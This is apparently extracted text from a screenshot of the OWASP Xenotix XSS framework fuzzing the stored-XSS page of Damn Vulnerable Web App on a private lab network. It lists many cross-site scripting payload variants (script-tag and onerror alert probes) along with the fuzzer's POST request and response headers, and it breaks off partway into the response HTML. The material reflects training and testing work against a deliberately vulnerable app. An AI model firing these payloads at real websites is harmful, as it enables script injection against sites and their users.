 OWASP Xenotix XSS Exploit Framework v6.1
View Source Scanner Information Gathering XSS Exploitation Scripting Engine Auxiliary Settings XSS Buzz Help
Payload: -alert(1)-
Browse:
Go
Browser Engines
Trident WebKit Gecko
Message: "">
Name: "><script>alert("X")</script>
Message: "><script>alert("X")</script>
Name: '><script>alert(1)</script>
Message: '><script>alert(1)</script>
Name: '><script>alert(1)</script>
Message: '><script>alert(1)</script>
Name: ' '><script>alert(1)</script>
Message: ' '><script>alert(1)</script>
Name: '><script>alert(1)</script>
Message: "><script>alert(1)</script>
Name: "><script>alert(1)</script>
Message: '><script>alert(1)</script>
Name: <script>alert(1)</script>
Message: <script>alert(1)</script>
Name: "><script>alert(1)</script>
Message: "><script>alert(1)</script>
Name: '><script>alert(1)</script>
Message: '><script>alert(1)</script>
Name: " onerror=alert(1) "
Message: " onerror=alert(1) "
Name: " onerror=alert(1) x="
Message: " onerror=alert(1) x="
Name: -alert(1)-
Server: Running at 192.168.76.1:5005 |
Damn Vulnerable Web App
POST Request Fuzzer
URL: http://192.168.76.2/dvwa/vulnerabilities/xss_s/
Make Request
Parameters: e=[X]&mtxMessage=[X]&btnSign=Sign+Guestbook
Replace the the values of parameters with [X] for XSS testing.
Close
Automode
Fuzz Pause Skip Skip to
Time Interval (sec) : 5
Payloads: 14 / 4808
Select Fuzzer
Blind Fuzzer Intelli Fuzzer Context Fuzzer
POST Request Header
POST /dvwa/vulnerabilities/xss_s/ HTTP/1.1
Referer:http://192.168.76.2/dvwa/vulnerabilities/xss_s/
Content-Type:application/x-www-form-urlencoded
User-Agent:Mozilla/5.0 (Windows; U; Windows NT 6.1; ru; rv:1.9.2.3) Gecko/20100401 Firefox/4.0 (.NET CLR
3.5.30729)
Accept:text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Keep-Alive:115
Host:192.168.76.2
Cookie:PHPSESSID=udqktkeikst54dlraa1oagnek7
Content-Length:63
Expect:100-continue
Name:
Value:
Add Cookie Remove Clear
Name Value
PHPSESSID udqktkeikst54dr...
POST Response Header
HTTP/1.1 200 OK
Pragma:no-cache
Vary:Accept-Encoding
Content-Length:7566
Cache-Control:no-cache, must-revalidate
Content-Type:text/html;charset=utf-8
Date:Mon, 23 Nov 2015 20:53:46 GMT
Expires:Tue, 23 Jun 2009 12:00:00 GMT
Set-Cookie:security=low
Server:Apache/2.2.14 (Ubuntu) mod_mono/2.4.3 PHP/5.3.2-1ubuntu4.5 with
Suhosin-Patch proxy_html/3.0.1 mod_python/3.3.1 Python/2.6.5 mod_ssl/2.2.14
POST Response Body
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type"
content="text/html; charset=UTF-8" />
<title>Damn Vulnerable Web App (DVWA) v1.8 ::